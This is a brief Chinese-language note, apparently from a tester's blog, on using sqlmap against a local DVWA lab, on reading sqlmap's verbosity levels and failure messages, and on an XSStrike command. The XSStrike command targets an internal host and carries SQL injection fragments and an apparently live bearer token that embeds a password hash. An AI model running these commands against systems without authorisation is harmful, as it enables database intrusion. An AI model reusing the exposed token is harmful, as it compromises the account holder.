get请求

sqlmap.py -u “http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=333&Submit=Submit#" –cookie “security=low;PHPSESSID=46apha2a7rd1d6hkoj33qo1qsm” –dbs

post请求结合burp suite使用



sqlmap -r search-test.txt –current-db 当前库

sqlmap -r search-test.txt –dbs 所有库



sqlmap -r search-test.txt -v 6 控制台输出所有的操作日志

参数:-v

Sqlmap的输出信息按从简到繁共分为7个级别(和葫芦娃一样多),依次为0、1、2、3、4、5和6。使用参数“-v <级别>”来指定某个等级,如使用参数“-v 6”来指定输出级别为6。默认输出级别为1。各个输出级别的描述如下:

0:只显示Python的tracebacks信息、错误信息[ERROR]和关键信息[CRITICAL];

1:同时显示普通信息[INFO]和警告信息[WARNING];

2:同时显示调试信息[DEBUG];

3:同时显示注入使用的攻击荷载;

4:同时显示HTTP请求;

5:同时显示HTTP响应头;

6:同时显示HTTP响应体。

下图为注入成功的情况

下图为注入失败的情况:

ps:最后输出[CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for ‘–level’/‘–risk’ options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option ‘–tamper’ (e.g. ‘–tamper=space2comment’) and/or switch ‘–random-agent’

[15:42:38] [WARNING] HTTP error codes detected during run:

400 (Bad Request) - 144 times 400不一定就代表失败,可以通过-v 具体看下 具体的日志,比如截图中的日志就可以看出400代表接口健康,盲注没有成功。

ps:注入参数中不要带*,不然也会出现400.

XSStrike注入命令

1 | python xsstrike.py -u "http://10.60.44.16:5003/vangogh/v4/views/getexecutesqldata" --data "{\"factualTable\":{\"id\":\"1511\",\"sourceId\":152,\"tableName\":\"1 ORDER BY 1-- PFVn\"},\"relatedTables\":[{\"id\":\"1509\",\"connector\":\"left join\",\"filters\":[{\"columnField\":\"URID\",\"columnFieldOther\":\"URID\",\"operator\":\"=\"}],\"sourceId\":152,\"tableName\":\"1') ORDER BY 1-- nEqW\"}],\"columns\":[{\"column\":{\"id\":\"1511\",\"name\":\"URID\"}}],\"filters\":null,\"sourceId\":152,\"limit\":200,\"variables\":[]}" --json --headers "Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.eyJ0b2tlbl9jcmVhdGVfdGltZSI6MTYxODM4NTM3ODAyNiwic3ViIjoiaGlsZSIsInRva2VuX3VzZXJfbmFtZSI6ImhpbGUiLCJleHAiOjE2MTgzODcxNzgsInRva2VuX3VzZXJfcGFzc3dvcmQiOiIkMmEkMTAkWmZ5aEt0OXQ0M0MwazRTRG00Q29UZWc4ZFJpMEFIcjBMaWdWM3FMZjNJWFFvWHpnYm5sZksifQ.abZFS6BxCflD_jGcMg_3mO9ovCbQDctcwj0Y9XiDhn432o1W2wMYtnKyFV87fxo3hiZYW7vKcJEtk5JomTFnhw" -t 10 |